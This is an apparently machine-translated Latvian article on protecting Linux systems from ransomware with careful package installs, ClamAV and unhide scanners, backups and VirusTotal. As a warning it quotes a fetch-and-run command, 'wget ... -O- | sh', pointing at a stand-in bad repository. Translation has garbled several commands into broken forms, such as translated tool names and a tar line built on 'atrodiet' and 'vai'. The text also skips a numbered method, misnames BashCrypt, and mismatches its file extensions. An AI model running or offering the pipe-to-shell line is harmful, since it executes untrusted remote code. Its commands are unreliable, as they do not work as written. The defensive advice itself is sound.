Ransomware ir viena no draudīgākajām problēmām tīkla drošības pasaulē. Ir biedējoši domāt, ka kāds varētu turēt jūsu datu ķīlnieku. Dažas ransomware infekcijas šifrē visus datus par noteiktu apjomu, un personas, kas atrodas aiz tā, prasa noteiktu naudas summu, pirms viņi piekrīt atbrīvot atslēgu, kas nepieciešama minēto datu atbloķēšanai. Tas jo īpaši attiecas uz cilvēkiem, kuru datos ir ieguldīta liela nauda. Tomēr Linux lietotājiem ir neliela daļa labu ziņu.

Lielākajā daļā gadījumu izpirkumprogrammatūras kodam ir grūti iegūt kontroli pār visu, kas nav tikai lietotāja mājas katalogs. Šīm programmām nav atļauju visu instalēšanas atkritumu tvertnē. Tāpēc Linux ransomware ir vairāk problēmu serveros, kur operatoriem vienmēr ir root piekļuve. Izplatītājprogrammatūrai nevajadzētu būt daudz problēmai Linux lietotājiem, un ir jāveic vairākas darbības, lai tā nenotiktu ar jums.

1. metode: Aizsardzība pret BashCrypt stila uzbrukumiem

BasyCrypt ir pierādījums ransomware koncepcijas daļai, kas pierādīja, ka ir iespējams inficēt servera struktūras ar šāda veida ļaunprātīgu kodu. Tas nodrošina pamatu tam, kā varētu izskatīties Linux izpirkuma programmatūras pakotnes. Lai gan pašlaik tie nav tik izplatīti, šeit darbojas tikpat labi saprātīgi preventīvi pasākumi kā citu platformu serveru administratoriem. Problēma ir tā, ka uzņēmuma līmeņa vidēs var būt daudz dažādu cilvēku, kas izmanto resursdatora sistēmu.

Ja izmantojat pasta serveri, var būt ārkārtīgi grūti atturēt cilvēkus no dumjības. Dariet visu iespējamo, lai atgādinātu visiem neatvērt pielikumus, par kuriem viņi nav pārliecināti, un vienmēr ļaunprātīga programmatūra skenē visu attiecīgo. Vēl viena lieta, kas patiešām var palīdzēt novērst šāda veida uzbrukumus, rodas, skatoties, kā jūs instalējat bināros failus ar wget. Protams, jūsu pasta serverim, iespējams, trūkst darbvirsmas vides, un jūs, iespējams, izmantojat wget, apt-get, yum vai pacman, lai pārvaldītu nākošās paketes. Ir ļoti svarīgi vērot, kādi krātuves tiek izmantotas šajās instalācijās. Dažreiz jūs redzēsiet komandu, kas vēlas, lai jūs izpildītu kaut ko līdzīgu wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, vai arī tas var būt čaulas skripta iekšpusē. Jebkurā gadījumā nedarbiniet to, ja nezināt, kam šī krātuve ir paredzēta.

2. metode: Skenera pakotnes instalēšana



Pastāv vairākas atvērtā koda ļaunprātīgas programmatūras skenēšanas tehnoloģijas. ClamAV ir neapšaubāmi visslavenākais, un to var instalēt daudzos uz apt balstītos izplatījumos, izmantojot:

sudo apt-get install clamav

Kad tas ir instalēts, cilvēkam clamav vajadzētu skaidrot lietojumu vienkāršā valodā. Paturiet prātā, ka, lai gan tas var skenēt un noņemt inficētos failus, tas faktiski nevar noņemt infekcijas kodu no faila. Šī ir situācija “viss vai neko”.

Ir vēl viens skeneris, kuru jūs, iespējams, nezināt, bet tas ir noderīgi, ja jūs nobiedē slēptie procesi. Atkal, ja izmantojat uz apt balstītu izplatīšanu, izsniedziet šo komandu, lai instalētu skenera rādīšanu:

sudo apt-get install paslēpt

Kad tas ir instalēts, ierakstiet:

sudo rādīt sys

Tas pilnībā pārbaudīs jūsu sistēmu, lai pārbaudītu visus slēptos procesus.

4. metode: tīru dublējumu turēšana pie rokas

Kaut arī tam pat nevajadzētu būt problēmai, jo visiem vienmēr jāveido dublējumkopijas, labu dublējumu izveidošana var nekavējoties izdzēst izpirkumprogrammatūru. Tas, ka Linux platformā ir ļoti maz izpirkumu, mēdz uzbrukt failiem ar paplašinājumiem, kas īpaši raksturīgi tīmekļa izstrādes platformām. Tas nozīmē, ka, ja jums apkārt ir daudz tonnu .php, .xml vai .js koda, jūs īpaši vēlaties to dublēt. Apsveriet šo kodu:

tar -cf backups.tar $ (atrodiet -name “* .ruby” vai -name “* .html”)

Tam vajadzētu izveidot lielu katra arhīva arhīva failu ar .ruby un .html paplašinājumiem faila struktūrā. Pēc tam to var pārvietot uz citu pagaidu apakšdirektoriju ieguvei, lai nodrošinātu, ka tā izveide darbojas pareizi.

Šo lentes arhīvu var un vajadzētu pārvietot uz ārēju sējumu. Pirms to izdarīšanas, protams, varat izmantot .bz2, .gz vai .xv saspiešanu. Iespējams, vēlēsities izveidot dublējumkopijas, nokopējot tās divos dažādos sējumos.

5. metode: Tīmekļa skeneru izmantošana

Varbūt esat lejupielādējis RPM vai DEB pakotni no vietnes, kurā solīts būt noderīga programmatūra. Programmatūra tiek izplatīta arī caur 7z vai saspiestiem darvas failiem. Mobilo ierīču lietotāji var saņemt arī Android pakotnes APK formātā. Tos ir viegli skenēt, izmantojot rīku tieši pārlūkprogrammā. Novietojiet to uz vietni https://www.virustotal.com/ un pēc lapas ielādes nospiediet pogu “Izvēlēties failu”. Pirms augšupielādes ņemiet vērā, ka tas ir publisks serveris. Lai gan tas ir drošs un to vada Alphabet Inc, tas pārsūta failus publiski, kas varētu būt problēma dažās īpaši drošās vidēs. Tas ir ierobežots arī līdz 128 MB failiem.

Atvērtajā lodziņā atlasiet savu failu un atlasiet Atvērt. Pēc lodziņa izzušanas rindā blakus pogai tiks parādīts faila nosaukums.



Noklikšķiniet uz lielās zilās krāsas “Scan it!” pogu. Tiks parādīts vēl viens lodziņš, kas norāda, ka sistēma augšupielādē jūsu failu.

Ja kāds jau iepriekš ir pārbaudījis failu, tas jums paziņos par iepriekšējo ziņojumu. Tas to atzīst, pamatojoties uz SHA256 summu, kas darbojas tāpat kā tie paši Linux komandrindas rīki, pie kuriem esat pieradis. Ja nē, tad tā veiks pilnu skenēšanu ar 53 dažādām skenēšanas programmām. Palaižot failu, dažos no tiem var iestāties noildze, un šos rezultātus var droši ignorēt.

Dažas programmas var sniegt atšķirīgus rezultātus nekā citas, tāpēc ar šo sistēmu ir viegli atsijāt viltus pozitīvos rezultātus. Labākais ir tas, ka tas darbojas starp dažādām platformām, kas padara to vienlīdz pievilcīgu neatkarīgi no tā, kurš izplatījums jums ir dažādās ierīcēs. Tas darbojas tikpat labi no mobilajiem izplatījumiem, piemēram, Android, un tas atkal ir iemesls, kāpēc tas ir lielisks veids, kā pārbaudīt APK pakotnes pirms to izmantošanas.

4 minūtes lasītas